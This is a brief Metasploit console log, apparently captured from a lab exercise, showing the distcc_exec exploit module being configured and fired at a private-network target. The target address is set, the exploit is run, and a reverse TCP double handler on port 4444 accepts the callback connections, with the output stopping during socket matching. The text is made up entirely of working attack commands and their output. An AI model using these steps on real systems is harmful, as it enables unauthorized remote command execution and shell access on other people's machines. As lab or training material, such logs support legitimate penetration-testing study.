 msf exploit(vsftpd_234_backdoor) > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  3632             yes       The target port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(distcc_exec) > set rhost 192.168.8.135
rhost => 192.168.8.135
msf exploit(distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.8.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo t1P45LrkRLoSJHbg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "t1P45LrkRLoSJHbg\r\n"
[*] Matching...